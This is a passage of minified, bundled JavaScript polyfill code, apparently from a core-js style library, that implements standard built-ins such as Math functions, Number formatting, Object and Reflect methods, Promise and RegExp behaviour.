(]*)/;r&&!o&&i(a,"name",{configurable:!0,get:function(){try{return u.call(this).match(c)[1]}catch(e){return""}}})},function(e,t,n){n(1)({global:!0},{globalThis:n(3)})},function(e,t,n){var r=n(1),o=n(25),i=n(2),a=o("JSON","stringify"),u=/[\uD800-\uDFFF]/g,c=/^[\uD800-\uDBFF]$/,l=/^[\uDC00-\uDFFF]$/,s=function(e,t,n){var r=n.charAt(t-1),o=n.charAt(t+1);return c.test(e)&&!l.test(o)||l.test(e)&&!c.test(r)?"\\u"+e.charCodeAt(0).toString(16):e},f=i((function(){return'"\\udf06\\ud834"'!==a("\udf06\ud834")||'"\\udead"'!==a("\udead")}));a&&r({target:"JSON",stat:!0,forced:f},{stringify:function(e,t,n){var r=a.apply(null,arguments);return"string"==typeof r?r.replace(u,s):r}})},function(e,t,n){"use strict";var r=n(95),o=n(188);e.exports=r("Map",(function(e){return function(){return e(this,arguments.length?arguments[0]:void 0)}}),o)},function(e,t,n){var r=n(1),o=n(189),i=Math.acosh,a=Math.log,u=Math.sqrt,c=Math.LN2;r({target:"Math",stat:!0,forced:!i||710!=Math.floor(i(Number.MAX_VALUE))||i(1/0)!=1/0},{acosh:function(e){return(e=+e)<1?NaN:e>94906265.62425156?a(e)+c:o(e-1+u(e-1)*u(e+1))}})},function(e,t,n){var r=n(1),o=Math.asinh,i=Math.log,a=Math.sqrt;r({target:"Math",stat:!0,forced:!(o&&1/o(0)>0)},{asinh:function e(t){return isFinite(t=+t)&&0!=t?t<0?-e(-t):i(t+a(t*t+1)):t}})},function(e,t,n){var r=n(1),o=Math.atanh,i=Math.log;r({target:"Math",stat:!0,forced:!(o&&1/o(-0)<0)},{atanh:function(e){return 0==(e=+e)?e:i((1+e)/(1-e))/2}})},function(e,t,n){var r=n(1),o=n(131),i=Math.abs,a=Math.pow;r({target:"Math",stat:!0},{cbrt:function(e){return o(e=+e)*a(i(e),1/3)}})},function(e,t,n){var r=n(1),o=Math.floor,i=Math.log,a=Math.LOG2E;r({target:"Math",stat:!0},{clz32:function(e){return(e>>>=0)?31-o(i(e+.5)*a):32}})},function(e,t,n){var r=n(1),o=n(97),i=Math.cosh,a=Math.abs,u=Math.E;r({target:"Math",stat:!0,forced:!i||i(710)===1/0},{cosh:function(e){var t=o(a(e)-1)+1;return(t+1/(t*u*u))*(u/2)}})},function(e,t,n){var r=n(1),o=n(97);r({target:"Math",stat:!0,forced:o!=Math.expm1},{expm1:o})},function(e,t,n){n(1)({target:"Math",stat:!0},{fround:n(303)})},function(e,t,n){var r=n(131),o=Math.abs,i=Math.pow,a=i(2,-52),u=i(2,-23),c=i(2,127)*(2-u),l=i(2,-126);e.exports=Math.fround||function(e){var t,n,i=o(e),s=r(e);return i<l?s*(i/l/u+1/a-1/a)*l*u:(n=(t=(1+u/a)*i)-(t-i))>c||n!=n?s*(1/0):s*n}},function(e,t,n){var r=n(1),o=Math.hypot,i=Math.abs,a=Math.sqrt;r({target:"Math",stat:!0,forced:!!o&&o(1/0,NaN)!==1/0},{hypot:function(e,t){for(var n,r,o=0,u=0,c=arguments.length,l=0;u<c;)l<(n=i(arguments[u++]))?(o=o*(r=l/n)*r+1,l=n):o+=n>0?(r=n/l)*r:n;return l===1/0?1/0:l*a(o)}})},function(e,t,n){var r=n(1),o=n(2),i=Math.imul;r({target:"Math",stat:!0,forced:o((function(){return-5!=i(4294967295,5)||2!=i.length}))},{imul:function(e,t){var n=+e,r=+t,o=65535&n,i=65535&r;return 0|o*i+((65535&n>>>16)*i+o*(65535&r>>>16)<<16>>>0)}})},function(e,t,n){var r=n(1),o=Math.log,i=Math.LOG10E;r({target:"Math",stat:!0},{log10:function(e){return o(e)*i}})},function(e,t,n){n(1)({target:"Math",stat:!0},{log1p:n(189)})},function(e,t,n){var r=n(1),o=Math.log,i=Math.LN2;r({target:"Math",stat:!0},{log2:function(e){return o(e)/i}})},function(e,t,n){n(1)({target:"Math",stat:!0},{sign:n(131)})},function(e,t,n){var r=n(1),o=n(2),i=n(97),a=Math.abs,u=Math.exp,c=Math.E;r({target:"Math",stat:!0,forced:o((function(){return-2e-17!=Math.sinh(-2e-17)}))},{sinh:function(e){return a(e=+e)<1?(i(e)-i(-e))/2:(u(e-1)-u(-e-1))*(c/2)}})},function(e,t,n){var r=n(1),o=n(97),i=Math.exp;r({target:"Math",stat:!0},{tanh:function(e){var t=o(e=+e),n=o(-e);return t==1/0?1:n==1/0?-1:(t-n)/(i(e)+i(-e))}})},function(e,t,n){var r=n(1),o=Math.ceil,i=Math.floor;r({target:"Math",stat:!0},{trunc:function(e){return(e>0?i:o)(e)}})},function(e,t,n){"use strict";var r=n(7),o=n(3),i=n(71),a=n(17),u=n(14),c=n(96),l=n(67),s=n(108),f=n(2),p=n(46).f,d=n(24).f,h=n(12).f,v=n(132),y=n(62).trim,g=o.Number,m=g.prototype,b=function(e){var t=s(e,"number");return"bigint"==typeof t?t:w(t)},w=function(e){var t,n,r,o,i,a,u,c,f=s(e,"number");if(l(f))throw TypeError("Cannot convert a Symbol value to a number");if("string"==typeof f&&f.length>2)if(43===(t=(f=y(f)).charCodeAt(0))||45===t){if(88===(n=f.charCodeAt(2))||120===n)return NaN}else if(48===t){switch(f.charCodeAt(1)){case 66:case 98:r=2,o=49;break;case 79:case 111:r=8,o=55;break;default:return+f}for(a=(i=f.slice(2)).length,u=0;u<a;u++)if((c=i.charCodeAt(u))<48||c>o)return NaN;return parseInt(i,r)}return+f};if(i("Number",!g(" 0o1")||!g("0b1")||g("+0x1"))){for(var _,x=function(e){var t=arguments.length<1?0:g(b(e)),n=this;return n instanceof x&&f((function(){v(n)}))?c(Object(t),n,x):t},E=r?p(g):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,isFinite,isInteger,isNaN,isSafeInteger,parseFloat,parseInt,fromString,range".split(","),S=0;E.length>S;S++)u(g,_=E[S])&&!u(x,_)&&h(x,_,d(g,_));x.prototype=m,m.constructor=x,a(o,"Number",x)}},function(e,t,n){n(1)({target:"Number",stat:!0},{EPSILON:Math.pow(2,-52)})},function(e,t,n){n(1)({target:"Number",stat:!0},{isFinite:n(316)})},function(e,t,n){var r=n(3).isFinite;e.exports=Number.isFinite||function(e){return"number"==typeof e&&r(e)}},function(e,t,n){n(1)({target:"Number",stat:!0},{isInteger:n(133)})},function(e,t,n){n(1)({target:"Number",stat:!0},{isNaN:function(e){return e!=e}})},function(e,t,n){var r=n(1),o=n(133),i=Math.abs;r({target:"Number",stat:!0},{isSafeInteger:function(e){return o(e)&&i(e)<=9007199254740991}})},function(e,t,n){n(1)({target:"Number",stat:!0},{MAX_SAFE_INTEGER:9007199254740991})},function(e,t,n){n(1)({target:"Number",stat:!0},{MIN_SAFE_INTEGER:-9007199254740991})},function(e,t,n){var r=n(1),o=n(190);r({target:"Number",stat:!0,forced:Number.parseFloat!=o},{parseFloat:o})},function(e,t,n){var r=n(1),o=n(191);r({target:"Number",stat:!0,forced:Number.parseInt!=o},{parseInt:o})},function(e,t,n){"use strict";var r=n(1),o=n(22),i=n(132),a=n(130),u=n(2),c=1..toFixed,l=Math.floor,s=function(e,t,n){return 0===t?n:t%2==1?s(e,t-1,n*e):s(e*e,t/2,n)},f=function(e,t,n){for(var r=-1,o=n;++r<6;)o+=t*e[r],e[r]=o%1e7,o=l(o/1e7)},p=function(e,t){for(var n=6,r=0;--n>=0;)r+=e[n],e[n]=l(r/t),r=r%t*1e7},d=function(e){for(var t=6,n="";--t>=0;)if(""!==n||0===t||0!==e[t]){var r=String(e[t]);n=""===n?r:n+a.call("0",7-r.length)+r}return n};r({target:"Number",proto:!0,forced:c&&("0.000"!==8e-5.toFixed(3)||"1"!==.9.toFixed(0)||"1.25"!==1.255.toFixed(2)||"1000000000000000128"!==(0xde0b6b3a7640080).toFixed(0))||!u((function(){c.call({})}))},{toFixed:function(e){var t,n,r,u,c=i(this),l=o(e),h=[0,0,0,0,0,0],v="",y="0";if(l<0||l>20)throw RangeError("Incorrect fraction digits");if(c!=c)return"NaN";if(c<=-1e21||c>=1e21)return String(c);if(c<0&&(v="-",c=-c),c>1e-21)if(n=(t=function(e){for(var t=0,n=e;n>=4096;)t+=12,n/=4096;for(;n>=2;)t+=1,n/=2;return t}(c*s(2,69,1))-69)<0?c*s(2,-t,1):c/s(2,t,1),n*=4503599627370496,(t=52-t)>0){for(f(h,0,n),r=l;r>=7;)f(h,1e7,0),r-=7;for(f(h,s(10,r,1),0),r=t-1;r>=23;)p(h,1<<23),r-=23;p(h,1<<r),f(h,1,1),p(h,2),y=d(h)}else f(h,0,n),f(h,1<<-t,0),y=d(h)+a.call("0",l);return l>0?v+((u=y.length)<=l?"0."+a.call("0",l-u)+y:y.slice(0,u-l)+"."+y.slice(u-l)):v+y}})},function(e,t,n){"use strict";var r=n(1),o=n(2),i=n(132),a=1..toPrecision;r({target:"Number",proto:!0,forced:o((function(){return"1"!==a.call(1,void 0)}))||!o((function(){a.call({})}))},{toPrecision:function(e){return void 0===e?a.call(i(this)):a.call(i(this),e)}})},function(e,t,n){var r=n(1),o=n(192);r({target:"Object",stat:!0,forced:Object.assign!==o},{assign:o})},function(e,t,n){n(1)({target:"Object",stat:!0,sham:!n(7)},{create:n(35)})},function(e,t,n){"use strict";var r=n(1),o=n(7),i=n(99),a=n(26),u=n(13),c=n(12);o&&r({target:"Object",proto:!0,forced:i},{__defineGetter__:function(e,t){c.f(u(this),e,{get:a(t),enumerable:!0,configurable:!0})}})},function(e,t,n){var r=n(1),o=n(7);r({target:"Object",stat:!0,forced:!o,sham:!o},{defineProperties:n(118)})},function(e,t,n){var r=n(1),o=n(7);r({target:"Object",stat:!0,forced:!o,sham:!o},{defineProperty:n(12).f})},function(e,t,n){"use strict";var r=n(1),o=n(7),i=n(99),a=n(26),u=n(13),c=n(12);o&&r({target:"Object",proto:!0,forced:i},{__defineSetter__:function(e,t){c.f(u(this),e,{set:a(t),enumerable:!0,configurable:!0})}})},function(e,t,n){var r=n(1),o=n(193).entries;r({target:"Object",stat:!0},{entries:function(e){return o(e)}})},function(e,t,n){var r=n(1),o=n(78),i=n(2),a=n(5),u=n(57).onFreeze,c=Object.freeze;r({target:"Object",stat:!0,forced:i((function(){c(1)})),sham:!o},{freeze:function(e){return c&&a(e)?c(u(e)):e}})},function(e,t,n){var r=n(1),o=n(49),i=n(55);r({target:"Object",stat:!0},{fromEntries:function(e){var t={};return o(e,(function(e,n){i(t,e,n)}),{AS_ENTRIES:!0}),t}})},function(e,t,n){var r=n(1),o=n(2),i=n(27),a=n(24).f,u=n(7),c=o((function(){a(1)}));r({target:"Object",stat:!0,forced:!u||c,sham:!u},{getOwnPropertyDescriptor:function(e,t){return a(i(e),t)}})},function(e,t,n){var r=n(1),o=n(7),i=n(114),a=n(27),u=n(24),c=n(55);r({target:"Object",stat:!0,sham:!o},{getOwnPropertyDescriptors:function(e){for(var t,n,r=a(e),o=u.f,l=i(r),s={},f=0;l.length>f;)void 0!==(n=o(r,t=l[f++]))&&c(s,t,n);return s}})},function(e,t,n){var r=n(1),o=n(2),i=n(119).f;r({target:"Object",stat:!0,forced:o((function(){return!Object.getOwnPropertyNames(1)}))},{getOwnPropertyNames:i})},function(e,t,n){var r=n(1),o=n(2),i=n(13),a=n(34),u=n(122);r({target:"Object",stat:!0,forced:o((function(){a(1)})),sham:!u},{getPrototypeOf:function(e){return a(i(e))}})},function(e,t,n){n(1)({target:"Object",stat:!0},{hasOwn:n(14)})},function(e,t,n){n(1)({target:"Object",stat:!0},{is:n(194)})},function(e,t,n){var r=n(1),o=n(2),i=n(5),a=Object.isExtensible;r({target:"Object",stat:!0,forced:o((function(){a(1)}))},{isExtensible:function(e){return!!i(e)&&(!a||a(e))}})},function(e,t,n){var r=n(1),o=n(2),i=n(5),a=Object.isFrozen;r({target:"Object",stat:!0,forced:o((function(){a(1)}))},{isFrozen:function(e){return!i(e)||!!a&&a(e)}})},function(e,t,n){var r=n(1),o=n(2),i=n(5),a=Object.isSealed;r({target:"Object",stat:!0,forced:o((function(){a(1)}))},{isSealed:function(e){return!i(e)||!!a&&a(e)}})},function(e,t,n){var r=n(1),o=n(13),i=n(75);r({target:"Object",stat:!0,forced:n(2)((function(){i(1)}))},{keys:function(e){return i(o(e))}})},function(e,t,n){"use strict";var r=n(1),o=n(7),i=n(99),a=n(13),u=n(44),c=n(34),l=n(24).f;o&&r({target:"Object",proto:!0,forced:i},{__lookupGetter__:function(e){var t,n=a(this),r=u(e);do{if(t=l(n,r))return t.get}while(n=c(n))}})},function(e,t,n){"use strict";var r=n(1),o=n(7),i=n(99),a=n(13),u=n(44),c=n(34),l=n(24).f;o&&r({target:"Object",proto:!0,forced:i},{__lookupSetter__:function(e){var t,n=a(this),r=u(e);do{if(t=l(n,r))return t.set}while(n=c(n))}})},function(e,t,n){var r=n(1),o=n(5),i=n(57).onFreeze,a=n(78),u=n(2),c=Object.preventExtensions;r({target:"Object",stat:!0,forced:u((function(){c(1)})),sham:!a},{preventExtensions:function(e){return c&&o(e)?c(i(e)):e}})},function(e,t,n){var r=n(1),o=n(5),i=n(57).onFreeze,a=n(78),u=n(2),c=Object.seal;r({target:"Object",stat:!0,forced:u((function(){c(1)})),sham:!a},{seal:function(e){return c&&o(e)?c(i(e)):e}})},function(e,t,n){n(1)({target:"Object",stat:!0},{setPrototypeOf:n(41)})},function(e,t,n){var r=n(1),o=n(193).values;r({target:"Object",stat:!0},{values:function(e){return o(e)}})},function(e,t,n){var r=n(1),o=n(190);r({global:!0,forced:parseFloat!=o},{parseFloat:o})},function(e,t,n){var r=n(1),o=n(191);r({global:!0,forced:parseInt!=o},{parseInt:o})},function(e,t,n){"use strict";var r,o,i,a,u=n(1),c=n(33),l=n(3),s=n(25),f=n(195),p=n(17),d=n(60),h=n(41),v=n(36),y=n(59),g=n(26),m=n(10),b=n(5),w=n(50),_=n(86),x=n(49),E=n(92),S=n(61),k=n(134).set,O=n(197),P=n(198),j=n(356),T=n(100),A=n(135),R=n(21),C=n(71),N=n(8),L=n(357),I=n(58),M=n(45),D=N("species"),U="Promise",F=R.get,z=R.set,B=R.getterFor(U),H=f&&f.prototype,W=f,V=H,q=l.TypeError,$=l.document,Y=l.process,K=T.f,G=K,Q=!!($&&$.createEvent&&l.dispatchEvent),X=m(l.PromiseRejectionEvent),J=!1,Z=C(U,(function(){var e=_(W),t=e!==String(W);if(!t&&66===M)return!0;if(c&&!V.finally)return!0;if(M>=51&&/native code/.test(e))return!1;var n=new W((function(e){e(1)})),r=function(e){e((function(){}),(function(){}))};return(n.constructor={})[D]=r,!(J=n.then((function(){}))instanceof r)||!t&&L&&!X})),ee=Z||!E((function(e){W.all(e).catch((function(){}))})),te=function(e){var t;return!(!b(e)||!m(t=e.then))&&t},ne=function(e,t){if(!e.notified){e.notified=!0;var n=e.reactions;O((function(){for(var r=e.value,o=1==e.state,i=0;n.length>i;){var a,u,c,l=n[i++],s=o?l.ok:l.fail,f=l.resolve,p=l.reject,d=l.domain;try{s?(o||(2===e.rejection&&ae(e),e.rejection=1),!0===s?a=r:(d&&d.enter(),a=s(r),d&&(d.exit(),c=!0)),a===l.promise?p(q("Promise-chain cycle")):(u=te(a))?u.call(a,f,p):f(a)):p(r)}catch(e){d&&!c&&d.exit(),p(e)}}e.reactions=[],e.notified=!1,t&&!e.rejection&&oe(e)}))}},re=function(e,t,n){var r,o;Q?((r=$.createEvent("Event")).promise=t,r.reason=n,r.initEvent(e,!1,!0),l.dispatchEvent(r)):r={promise:t,reason:n},!X&&(o=l["on"+e])?o(r):"unhandledrejection"===e&&j("Unhandled promise rejection",n)},oe=function(e){k.call(l,(function(){var t,n=e.facade,r=e.value;if(ie(e)&&(t=A((function(){I?Y.emit("unhandledRejection",r,n):re("unhandledrejection",n,r)})),e.rejection=I||ie(e)?2:1,t.error))throw t.value}))},ie=function(e){return 1!==e.rejection&&!e.parent},ae=function(e){k.call(l,(function(){var t=e.facade;I?Y.emit("rejectionHandled",t):re("rejectionhandled",t,e.value)}))},ue=function(e,t,n){return function(r){e(t,r,n)}},ce=function(e,t,n){e.done||(e.done=!0,n&&(e=n),e.value=t,e.state=2,ne(e,!0))},le=function(e,t,n){if(!e.done){e.done=!0,n&&(e=n);try{if(e.facade===t)throw q("Promise can't be resolved itself");var r=te(t);r?O((function(){var n={done:!1};try{r.call(t,ue(le,n,e),ue(ce,n,e))}catch(t){ce(n,t,e)}})):(e.value=t,e.state=1,ne(e,!1))}catch(t){ce({done:!1},t,e)}}};if(Z&&(V=(W=function(e){w(this,W,U),g(e),r.call(this);var t=F(this);try{e(ue(le,t),ue(ce,t))}catch(e){ce(t,e)}}).prototype,(r=function(e){z(this,{type:U,done:!1,notified:!1,parent:!1,reactions:[],rejection:!1,state:0,value:void 0})}).prototype=d(V,{then:function(e,t){var n=B(this),r=K(S(this,W));return r.ok=!m(e)||e,r.fail=m(t)&&t,r.domain=I?Y.domain:void 0,n.parent=!0,n.reactions.push(r),0!=n.state&&ne(n,!1),r.promise},catch:function(e){return this.then(void 0,e)}}),o=function(){var e=new r,t=F(e);this.promise=e,this.resolve=ue(le,t),this.reject=ue(ce,t)},T.f=K=function(e){return e===W||e===i?new o(e):G(e)},!c&&m(f)&&H!==Object.prototype)){a=H.then,J||(p(H,"then",(function(e,t){var n=this;return new W((function(e,t){a.call(n,e,t)})).then(e,t)}),{unsafe:!0}),p(H,"catch",V.catch,{unsafe:!0}));try{delete H.constructor}catch(e){}h&&h(H,V)}u({global:!0,wrap:!0,forced:Z},{Promise:W}),v(W,U,!1,!0),y(U),i=s(U),u({target:U,stat:!0,forced:Z},{reject:function(e){var t=K(this);return t.reject.call(void 0,e),t.promise}}),u({target:U,stat:!0,forced:c||Z},{resolve:function(e){return P(c&&this===i?W:this,e)}}),u({target:U,stat:!0,forced:ee},{all:function(e){var t=this,n=K(t),r=n.resolve,o=n.reject,i=A((function(){var n=g(t.resolve),i=[],a=0,u=1;x(e,(function(e){var c=a++,l=!1;i.push(void 0),u++,n.call(t,e).then((function(e){l||(l=!0,i[c]=e,--u||r(i))}),o)})),--u||r(i)}));return i.error&&o(i.value),n.promise},race:function(e){var t=this,n=K(t),r=n.reject,o=A((function(){var o=g(t.resolve);x(e,(function(e){o.call(t,e).then(n.resolve,r)}))}));return o.error&&r(o.value),n.promise}})},function(e,t,n){var r=n(38),o=n(3);e.exports=/ipad|iphone|ipod/i.test(r)&&void 0!==o.Pebble},function(e,t,n){var r=n(38);e.exports=/web0s(?!.*chrome)/i.test(r)},function(e,t,n){var r=n(3);e.exports=function(e,t){var n=r.console;n&&n.error&&(1===arguments.length?n.error(e):n.error(e,t))}},function(e,t){e.exports="object"==typeof window},function(e,t,n){"use strict";var r=n(1),o=n(26),i=n(100),a=n(135),u=n(49);r({target:"Promise",stat:!0},{allSettled:function(e){var t=this,n=i.f(t),r=n.resolve,c=n.reject,l=a((function(){var n=o(t.resolve),i=[],a=0,c=1;u(e,(function(e){var o=a++,u=!1;i.push(void 0),c++,n.call(t,e).then((function(e){u||(u=!0,i[o]={status:"fulfilled",value:e},--c||r(i))}),(function(e){u||(u=!0,i[o]={status:"rejected",reason:e},--c||r(i))}))})),--c||r(i)}));return l.error&&c(l.value),n.promise}})},function(e,t,n){"use strict";var r=n(1),o=n(26),i=n(25),a=n(100),u=n(135),c=n(49);r({target:"Promise",stat:!0},{any:function(e){var t=this,n=a.f(t),r=n.resolve,l=n.reject,s=u((function(){var n=o(t.resolve),a=[],u=0,s=1,f=!1;c(e,(function(e){var o=u++,c=!1;a.push(void 0),s++,n.call(t,e).then((function(e){c||f||(f=!0,r(e))}),(function(e){c||f||(c=!0,a[o]=e,--s||l(new(i("AggregateError"))(a,"No one promise resolved")))}))})),--s||l(new(i("AggregateError"))(a,"No one promise resolved"))}));return s.error&&l(s.value),n.promise}})},function(e,t,n){"use strict";var r=n(1),o=n(33),i=n(195),a=n(2),u=n(25),c=n(10),l=n(61),s=n(198),f=n(17);if(r({target:"Promise",proto:!0,real:!0,forced:!!i&&a((function(){i.prototype.finally.call({then:function(){}},(function(){}))}))},{finally:function(e){var t=l(this,u("Promise")),n=c(e);return this.then(n?function(n){return s(t,e()).then((function(){return n}))}:e,n?function(n){return s(t,e()).then((function(){throw n}))}:e)}}),!o&&c(i)){var p=u("Promise").prototype.finally;i.prototype.finally!==p&&f(i.prototype,"finally",p,{unsafe:!0})}},function(e,t,n){var r=n(1),o=n(25),i=n(26),a=n(6),u=n(2),c=o("Reflect","apply"),l=Function.apply;r({target:"Reflect",stat:!0,forced:!u((function(){c((function(){}))}))},{apply:function(e,t,n){return i(e),a(n),c?c(e,t,n):l.call(e,t,n)}})},function(e,t,n){var r=n(1),o=n(25),i=n(128),a=n(6),u=n(5),c=n(35),l=n(187),s=n(2),f=o("Reflect","construct"),p=s((function(){function e(){}return!(f((function(){}),[],e)instanceof e)})),d=!s((function(){f((function(){}))})),h=p||d;r({target:"Reflect",stat:!0,forced:h,sham:h},{construct:function(e,t){i(e),a(t);var n=arguments.length<3?e:i(arguments[2]);if(d&&!p)return f(e,t,n);if(e==n){switch(t.length){case 0:return new e;case 1:return new e(t[0]);case 2:return new e(t[0],t[1]);case 3:return new e(t[0],t[1],t[2]);case 4:return new e(t[0],t[1],t[2],t[3])}var r=[null];return r.push.apply(r,t),new(l.apply(e,r))}var o=n.prototype,s=c(u(o)?o:Object.prototype),h=Function.apply.call(e,s,t);return u(h)?h:s}})},function(e,t,n){var r=n(1),o=n(7),i=n(6),a=n(44),u=n(12);r({target:"Reflect",stat:!0,forced:n(2)((function(){Reflect.defineProperty(u.f({},1,{value:1}),1,{value:2})})),sham:!o},{defineProperty:function(e,t,n){i(e);var r=a(t);i(n);try{return u.f(e,r,n),!0}catch(e){return!1}}})},function(e,t,n){var r=n(1),o=n(6),i=n(24).f;r({target:"Reflect",stat:!0},{deleteProperty:function(e,t){var n=i(o(e),t);return!(n&&!n.configurable)&&delete e[t]}})},function(e,t,n){var r=n(1),o=n(5),i=n(6),a=n(199),u=n(24),c=n(34);r({target:"Reflect",stat:!0},{get:function e(t,n){var r,l,s=arguments.length<3?t:arguments[2];return i(t)===s?t[n]:(r=u.f(t,n))?a(r)?r.value:void 0===r.get?void 0:r.get.call(s):o(l=c(t))?e(l,n,s):void 0}})},function(e,t,n){var r=n(1),o=n(7),i=n(6),a=n(24);r({target:"Reflect",stat:!0,sham:!o},{getOwnPropertyDescriptor:function(e,t){return a.f(i(e),t)}})},function(e,t,n){var r=n(1),o=n(6),i=n(34);r({target:"Reflect",stat:!0,sham:!n(122)},{getPrototypeOf:function(e){return i(o(e))}})},function(e,t,n){n(1)({target:"Reflect",stat:!0},{has:function(e,t){return t in e}})},function(e,t,n){var r=n(1),o=n(6),i=Object.isExtensible;r({target:"Reflect",stat:!0},{isExtensible:function(e){return o(e),!i||i(e)}})},function(e,t,n){n(1)({target:"Reflect",stat:!0},{ownKeys:n(114)})},function(e,t,n){var r=n(1),o=n(25),i=n(6);r({target:"Reflect",stat:!0,sham:!n(78)},{preventExtensions:function(e){i(e);try{var t=o("Object","preventExtensions");return t&&t(e),!0}catch(e){return!1}}})},function(e,t,n){var r=n(1),o=n(6),i=n(5),a=n(199),u=n(2),c=n(12),l=n(24),s=n(34),f=n(37);r({target:"Reflect",stat:!0,forced:u((function(){var e=function(){},t=c.f(new e,"a",{configurable:!0});return!1!==Reflect.set(e.prototype,"a",1,t)}))},{set:function e(t,n,r){var u,p,d,h=arguments.length<4?t:arguments[3],v=l.f(o(t),n);if(!v){if(i(p=s(t)))return e(p,n,r,h);v=f(0)}if(a(v)){if(!1===v.writable||!i(h))return!1;if(u=l.f(h,n)){if(u.get||u.set||!1===u.writable)return!1;u.value=r,c.f(h,n,u)}else c.f(h,n,f(0,r))}else{if(void 0===(d=v.set))return!1;d.call(h,r)}return!0}})},function(e,t,n){var r=n(1),o=n(6),i=n(175),a=n(41);a&&r({target:"Reflect",stat:!0},{setPrototypeOf:function(e,t){o(e),i(t);try{return a(e,t),!0}catch(e){return!1}}})},function(e,t,n){var r=n(7),o=n(3),i=n(71),a=n(96),u=n(28),c=n(12).f,l=n(46).f,s=n(79),f=n(11),p=n(63),d=n(101),h=n(17),v=n(2),y=n(14),g=n(21).enforce,m=n(59),b=n(8),w=n(136),_=n(200),x=b("match"),E=o.RegExp,S=E.prototype,k=/^\?<[^\s\d!#%&*+<=>@^][^\s!#%&*+<=>@^]*>/,O=/a/g,P=/a/g,j=new E(O)!==O,T=d.UNSUPPORTED_Y;if(i("RegExp",r&&(!j||T||w||_||v((function(){return P[x]=!1,E(O)!=O||E(P)==P||"/a/i"!=E(O,"i")}))))){for(var A=function(e,t){var n,r,o,i,c,l,d=this instanceof A,h=s(e),v=void 0===t,m=[],b=e;if(!d&&h&&v&&e.constructor===A)return e;if((h||e instanceof A)&&(e=e.source,v&&(t="flags"in b?b.flags:p.call(b))),e=void 0===e?"":f(e),t=void 0===t?"":f(t),b=e,w&&"dotAll"in O&&(r=!!t&&t.indexOf("s")>-1)&&(t=t.replace(/s/g,"")),n=t,T&&"sticky"in O&&(o=!!t&&t.indexOf("y")>-1)&&(t=t.replace(/y/g,"")),_&&(e=(i=function(e){for(var t,n=e.length,r=0,o="",i=[],a={},u=!1,c=!1,l=0,s="";r<=n;r++){if("\\"===(t=e.charAt(r)))t+=e.charAt(++r);else if("]"===t)u=!1;else if(!u)switch(!0){case"["===t:u=!0;break;case"("===t:k.test(e.slice(r+1))&&(r+=2,c=!0),o+=t,l++;continue;case">"===t&&c:if(""===s||y(a,s))throw new SyntaxError("Invalid capture group name");a[s]=!0,i.push([s,l]),c=!1,s="";continue}c?s+=t:o+=t}return[o,i]}(e))[0],m=i[1]),c=a(E(e,t),d?this:S,A),(r||o||m.length)&&(l=g(c),r&&(l.dotAll=!0,l.raw=A(function(e){for(var t,n=e.length,r=0,o="",i=!1;r<=n;r++)"\\"!==(t=e.charAt(r))?i||"."!==t?("["===t?i=!0:"]"===t&&(i=!1),o+=t):o+="[\\s\\S]":o+=t+e.charAt(++r);return o}(e),n)),o&&(l.sticky=!0),m.length&&(l.groups=m)),e!==b)try{u(c,"source",""===b?"(?:)":b)}catch(e){}return c},R=function(e){e in A||c(A,e,{configurable:!0,get:function(){return E[e]},set:function(t){E[e]=t}})},C=l(E),N=0;C.length>N;)R(C[N++]);S.constructor=A,A.prototype=S,h(o,"RegExp",A)}m("RegExp")},function(e,t,n){var r=n(7),o=n(136),i=n(12).f,a=n(21).get,u=RegExp.prototype;r&&o&&i(u,"dotAll",{configurable:!0,get:function(){if(this!==u){if(this instanceof RegExp)return!!a(this).dotAll;throw TypeError("Incompatible receiver, RegExp required")}}})},function(e,t,n){var r=n(7),o=n(12),i=n(63),a=n(2);r&&a((function(){return"sy"!==Object.getOwnPropertyDescriptor(RegExp.prototype,"flags").get.call({dotAll:!0,sticky:!0})}))&&o.f(RegExp.prototype,"flags",{configurable:!0,get:i})},function(e,t,n){var r=n(7),o=n(101).UNSUPPORTED_Y,i=n(12).f,a=n(21).get,u=RegExp.prototype;r&&o&&i(u,"sticky",{configurable:!0,get:function(){if(this!==u){if(this instanceof RegExp)return!!a(this).sticky;throw TypeError("Incompatible receiver, RegExp required")}}})},function(e,t,n){"use strict";n(137);var r,o,i=n(1),a=n(10),u=n(5),c=(r=!1,(o=/[ac]/).exec=function(){return r=!0,/./.exec.apply(this,arguments)},!0===o.test("abc")&&r),l=/./.test;i({target:"RegExp",proto:!0,forced:!c},{test:function(e){var t=this.exec;if(!a(t))return l.call(this,e);var n=t.call(this,e);if(null!==n&&!u(n))throw new Error("RegExp exec method returned something other than an Object or null");return!!n}})},function(e,t,n){"use strict";var r=n(53).PROPER,o=n(17),i=n(6),a=n(11),u=n(2),c=n(63),l=RegExp.prototype,s=l.toString,f=u((function(){return"/a/b"!=s.call({source:"a",flags:"b"})})),p=r&&"toString"!=s.name;(f||p)&&o(RegExp.prototype,"toString",(function(){var e=i(this),t=a(e.source),n=e.flags;return"/"+t+"/"+a(void 0===n&&e instanceof RegExp&&!("flags"in l)?c.call(e):n)}),{unsafe:!0})},function(e,t,n){"use strict";var r=n(95),o=n(188);e.exports=r("Set",(function(e){return function(){return e(this,arguments.length?arguments[0]:void 0)}}),o)},function(e,t,n){"use strict";var r=n(1),o=n(19),i=n(22),a=n(11);r({target:"String",proto:!0,forced:n(2)((function(){return"\ud842"!=="𠮷".at(0)}))},{at:function(e){var t=a(o(this)),n=t.length,r=i(e),u=r>=0?r:n+r;return u<0||u>=n?void 0:t.charAt(u)}})},function(e,t,n){"use strict";var r=n(1),o=n(90).codeAt;r({target:"String",proto:!0},{codePointAt:function(e){return o(this,e)}})},function(e,t,n){"use strict";var r,o=n(1),i=n(24).f,a=n(29),u=n(11),c=n(138),l=n(19),s=n(139),f=n(33),p="".endsWith,d=Math.min,h=s("endsWith");o({target:"String",proto:!0,forced:!(!f&&!h&&(r=i(String.prototype,"endsWith"),r&&!r.writable)||h)},{endsWith:function(e){var t=u(l(this));c(e);var n=arguments.length>1?arguments[1]:void 0,r=t.length,o=void 0===n?r:d(a(n),r),i=u(e);return p?p.call(t,i,o):t.slice(o-i.length,o)===i}})},function(e,t,n){var r=n(1),o=n(47),i=String.fromCharCode,a=String.fromCodePoint;r({target:"String",stat:!0,forced:!!a&&1!=a.length},{fromCodePoint:function(e){for(var t,n=[],r=arguments.length,a=0;r>a;){if(t=+arguments[a++],o(t,1114111)!==t)throw RangeError(t+" is not a valid code point");n.push(t<65536?i(t):i(55296+((t-=65536)>>10),t%1024+56320))}return n.join("")}})},function(e,t,n){"use 